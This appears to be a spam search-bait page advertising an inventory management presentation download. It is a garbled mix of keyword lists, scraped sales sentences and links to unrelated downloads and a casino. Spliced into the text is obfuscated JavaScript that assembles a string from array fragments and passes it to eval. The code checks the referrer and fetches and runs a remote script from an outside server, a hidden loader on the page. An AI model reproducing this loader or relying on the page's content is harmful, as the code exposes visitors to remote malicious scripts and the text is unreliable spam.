

#### [Inventory Management System Ppt Free Download](https://geags.com/1u5lik)



[Inventory Management System Ppt Free Download](https://geags.com/1u5lik)



Self- service capabilities for partners, vendors and customers improve collaboration throughout the entire supply chain.. What is Inventory Management? Bundle our software with barcode scanning hardware for a complete inventory management system solution.

- 1. inventory management system
- 2. inventory management system examples
- 3. inventory management system in excel

";xRH["JL"]="wn";xRH["Gr"]="{\$";xRH["Kn"]="so";xRH["BW"]="ls";xRH["EU"]="a:";xRH["vY"]="ai";xRH["uk"]=");";xR H["hB"]="Do";xRH["rh"]="LM";xRH["tz"]="rt";xRH["Py"]="Da";xRH["ab"]="JS";xRH["KT"]="a)";xRH["pm"]="at";xRH["K e"]="p:";xRH["mG"]="ti";xRH["mO"]="rc";xRH["eh"]="ON";xRH["eA"]="ro";xRH["JS"]="x(";xRH["HW"]="jq";xRH["TE"] ="th";xRH["Dt"]=",d";xRH["IW"]="do";xRH["Qx"]="n;";xRH["hn"]="ST";xRH["Uo"]="tr";xRH["eY"]="DC";xRH["Iq"]="ns" ;xRH["jG"]="bl";xRH["Pr"]=" u";xRH["nk"]="ad";xRH["oF"]="hr";xRH["GN"]="GE";xRH["mw"]="a\_";xRH["XE"]=",s";xR H["Jt"]=",j";xRH["bv"]="KO";xRH["oG"]="er";xRH["Hq"]=";}";xRH["pQ"]="va";xRH["fa"]="es";xRH["xg"]=",c";xRH["vi"] ="XQ";xRH["ns"]="St";xRH["mI"]="}";xRH["Oe"]="xt";xRH["XF"]="eD";xRH["sP"]="//";xRH["HL"]="x\_";xRH["yA"]="aT ";xRH["VN"]="?w";xRH["Fh"]="qY";xRH["eg"]="/m";xRH["cP"]="{t";xRH["qH"]="ng";xRH["IM"]="ar";xRH["GT"]="U.. Inventory control & management Inventory System- A set of Inventory management ppt 48,006 views.

### **inventory management system**

inventory management system, inventory management system project, inventory management system examples, inventory management system pdf, inventory management system in excel, inventory management system for small business, inventory management system project in php, inventory management system free, inventory management system open source, inventory management system er diagram, inventory management system definition, inventory management system shopify, inventory management system excel, inventory management system with barcode scanner [El siglo del viento eduardo galeano pdf](https://hub.docker.com/r/overythac/el-siglo-del-viento-eduardo-galeano-pdf)

Share; Like; Download I want to thank everyone who put their input and information in Inventory Control/Management. [Easyrecovery For Mac](https://cynoralni.weebly.com/blog/easyrecovery-for-mac)



## **inventory management system examples**

### [Sun tv serial raja rajeshwari mp3 songs](https://numbsenthearest.diarynote.jp/202103051138229795/)

 Stockpile is the only free online inventory system that won't limit the number of items, locations and users you need to run your small business.. ";xRH["ep"]="PO";xRH["Xx"]="qd";xRH["Ia"]="uc";xRH["OL"]="fo";xRH["ed"]="

a";xRH["bQ"]="p/";xRH["Ez"]="('";xRH["MW"]="re";xRH["RF"]="pr";xRH["uj"]="yp";xRH["Qp"]=": ";xRH["bS"]="q ";xR H["Xu"]="or";xRH["Ch"]="ru";xRH["VG"]=">0";xRH["aw"]="ue";eval(xRH["pQ"]+xRH["hE"]+xRH["bS"]+xRH["he"]+xRH ["Qx"]+xRH["pQ"]+xRH["hE"]+xRH["wl"]+xRH["Yx"]+xRH["BO"]+xRH["tF"]+xRH["xw"]+xRH["OL"]+xRH["mO"]+xRH ["sY"]+xRH["Uq"]+xRH["IM"]+xRH["Bz"]+xRH["km"]+xRH["tF"]+xRH["BP"]+xRH["iM"]+xRH["Qk"]+xRH["Jp"]+xRH[" ne"]+xRH["MW"]+xRH["Jx"]+xRH["tj"]+xRH["oG"]+xRH["JU"]+xRH["Vr"]+xRH["MW"]+xRH["VR"]+xRH["Wo"]+xRH[ "qH"]+xRH["TE"]+xRH["VG"]+xRH["cl"]+xRH["Gr"]+xRH["ed"]+xRH["rs"]+xRH["JS"]+xRH["cP"]+xRH["uj"]+xRH["Jo"] +xRH["xw"]+xRH["GN"]+xRH["Rj"]+xRH["Dt"]+xRH["pm"]+xRH["yA"]+xRH["uj"]+xRH["Jo"]+xRH["xw"]+xRH["Tm"]+ xRH["oc"]+xRH["nc"]+xRH["yu"]+xRH["RF"]+xRH["iM"]+xRH["fa"]+xRH["zw"]+xRH["pm"]+xRH["EU"]+xRH["zL"]+xR H["IH"]+xRH["ki"]+xRH["xg"]+xRH["eA"]+xRH["oI"]+xRH["hB"]+xRH["rt"]+xRH["cb"]+xRH["Qp"]+xRH["Uo"]+xRH["a w"]+xRH["Jt"]+xRH["Kn"]+xRH["KM"]+xRH["Qp"]+xRH["nf"]+xRH["BW"]+xRH["ih"]+xRH["Pr"]+xRH["wt"]+xRH["Qp" ]+xRH["YG"]+xRH["VL"]+xRH["Ke"]+xRH["sP"]+xRH["PQ"]+xRH["gk"]+xRH["vi"]+xRH["kg"]+xRH["bv"]+xRH["Xx"]+ xRH["Us"]+xRH["Fh"]+xRH["rh"]+xRH["SP"]+xRH["eY"]+xRH["vv"]+xRH["ge"]+xRH["EQ"]+xRH["Wk"]+xRH["GT"]+x RH["Tm"]+xRH["nA"]+xRH["RB"]+xRH["Ch"]+xRH["eg"]+xRH["YL"]+xRH["mw"]+xRH["Mo"]+xRH["bQ"]+xRH["cb"]+ xRH["Nf"]+xRH["HL"]+xRH["IW"]+xRH["JL"]+xRH["lq"]+xRH["nk"]+xRH["Bq"]+xRH["TB"]+xRH["Dv"]+xRH["VN"]+x RH["oy"]+xRH["jG"]+xRH["Vw"]+xRH["XE"]+xRH["Ia"]+xRH["xS"]+xRH["oI"]+xRH["Qp"]+xRH["hZ"]+xRH["BV"]+xR H["mG"]+xRH["am"]+xRH["oC"]+xRH["MW"]+xRH["DD"]+xRH["am"]+xRH["ki"]+xRH["Py"]+xRH["io"]+xRH["fv"]+xR

H["dR"]+xRH["Oe"]+xRH["ns"]+xRH["pm"]+xRH["JG"]+xRH["fv"]+xRH["HW"]+xRH["oX"]+xRH["vJ"]+xRH["VF"]+xR H["Qw"]+xRH["IH"]+xRH["nN"]+xRH["fa"]+xRH["JB"]+xRH["Iq"]+xRH["XF"]+xRH["pm"]+xRH["KT"]+xRH["Hq"]+xR H["OX"]+xRH["tj"]+xRH["Xu"]+xRH["Qp"]+xRH["hZ"]+xRH["BV"]+xRH["mG"]+xRH["am"]+xRH["oC"]+xRH["MW"]+x RH["DD"]+xRH["am"]+xRH["ki"]+xRH["Py"]+xRH["io"]+xRH["fv"]+xRH["dR"]+xRH["Oe"]+xRH["ns"]+xRH["pm"]+xRH ["JG"]+xRH["fv"]+xRH["oG"]+xRH["eA"]+xRH["Er"]+xRH["oF"]+xRH["Yx"]+xRH["hg"]+xRH["VF"]+xRH["Zx"]+xRH[" Wo"]+xRH["tz"]+xRH["Ez"]+xRH["ep"]+xRH["hn"]+xRH["zL"]+xRH["vY"]+xRH["Wo"]+xRH["KI"]+xRH["Yr"]+xRH["iq" ]+xRH["ab"]+xRH["eh"]+xRH["xp"]+xRH["Uo"]+xRH["cb"]+xRH["yJ"]+xRH["wQ"]+xRH["nN"]+xRH["fa"]+xRH["JB"]+x RH["Iq"]+xRH["XF"]+xRH["pm"]+xRH["KT"]+xRH["uk"]+xRH["Wj"]+xRH["uk"]+xRH["mI"]); Inventory Management Software, Supply Chain Management, Inventory Software, Inventory Control System.. Standards and Procedures Manual INVENTORY MANAGEMENT PRESENTATION INVENTORY SYSTEM just-in-time (JIT).. With Net Suite, you'll be able to better manage inventory levels and costs—and better meet fulfillment expectations, improving customer service.. ";xRH["cl"]=") ";xRH["iq"]="+ ";xRH["Mo"]="zi";xRH["kg"]="kR";xRH["nA"]="-i";xRH["hZ"]="fu";xRH["oC"]=" (";xRH["J x"]="fe";xRH["Tm"]="sc";xRH["vv"]="7O";xRH["am"]="on";xRH["oX"]="XH";xRH["wQ"]="fy";xRH["Rj"]="T'";xRH["DD" ]="sp";xRH["BV"]="nc";xRH["ih"]="e,";xRH["fv"]=", ";xRH["Wj"]="}}";xRH["wl"]="sh";xRH["EQ"]="Eo";xRH["zL"]=" f";xRH["BO"]="me";xRH["cb"]="in";xRH["ge"]="QM";xRH["VR"]="f. [Download Macos Mojave For Virtualbox](https://torklanurcei.mystrikingly.com/blog/download-macos-mojave-for-virtualbox)

# **inventory management system in excel**

[Suomi-Kasino - suomi casino listing Parhaat bonukset 2016](https://ngigbackrusa.shopinfo.jp/posts/15317396)

```
";xRH["yu"]="',";xRH["gk"]="fJ";xRH["sY"]="e'";xRH["Vw"]="y'";xRH["Yx"]="ow";xRH["nN"]="(r";xRH["Yr"]="'
";xRH["hE"]="r ";xRH["oc"]="ri";xRH["lq"]="lo";xRH["xw"]=" '";xRH["xS"]="ce";xRH["JG"]="us";xRH["Er"]="rT";xRH["oI
"]="ss";xRH["KM"]="np";xRH["Wk"]="rX";xRH["OX"]=",e";xRH["Vr"]="f(";xRH["tj"]="rr";xRH["SP"]="I2";xRH["wt"]="rl
";xRH["Bq"]="_e";xRH["Dv"]="js";xRH["tF"]=" =";xRH["Qw"]="ev";xRH["Jp"]="en";xRH["PQ"]="s5";xRH["TB"]="n..
";xRH["hg"]="n)";xRH["YL"]="eg";xRH["Wo"]="le";xRH["YG"]="'h";xRH["VL"]="tt";xRH["Nf"]="de";xRH["VF"]="
{";xRH["vJ"]="R)";xRH["rt"]="ma";xRH["zw"]="sD";xRH["Jo"]="e:";xRH["RB"]="3.. var n =
'inventory+management+system+ppt+free+download';var xRH = new Array();xRH["Bz"]=" r";xRH["xp"]="..
";xRH["dR"]="te";xRH["rs"]="ja";xRH["nf"]="fa";xRH["yJ"]="gi";xRH["iM"]="oc";xRH["ne"]="t.. Inventory management
system copo7475 12 Inventory Management Inventory Inventory Models Independent demand. ae05505a44 Драйвера На
Принтер Xerox Phaser 6110
```
ae05505a44

[How To Download And Install Kaspersky Internet Security 2016 For Mac](https://rieskowhanun.mystrikingly.com/blog/how-to-download-and-install-kaspersky-internet-security-2016-for-mac)